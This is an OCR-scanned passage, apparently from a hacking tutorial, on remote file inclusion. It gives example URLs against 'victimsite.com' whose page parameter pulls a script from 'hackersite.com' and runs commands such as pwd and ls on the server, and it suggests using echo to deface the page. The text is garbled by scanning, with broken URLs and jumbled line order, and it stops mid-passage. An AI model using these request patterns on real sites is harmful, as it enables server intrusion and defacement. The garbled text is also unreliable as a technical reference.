
working directory of server and then to list files, we will
be using
and
commands
'pwd'
'ls'
http//victimsite.com/index.php?
cmd=pwd&page=http://hackersite.com/ourscript
http//victimsite.com/index.php?
cmd=ls&page=http://hackersite.com/ourscript
What it does is that it sends the command as cmd we
put in our script and begins print the working directory
and list the documents.Even better you can almost
make the page proclaim that you hacked it by using the
command.
'echo'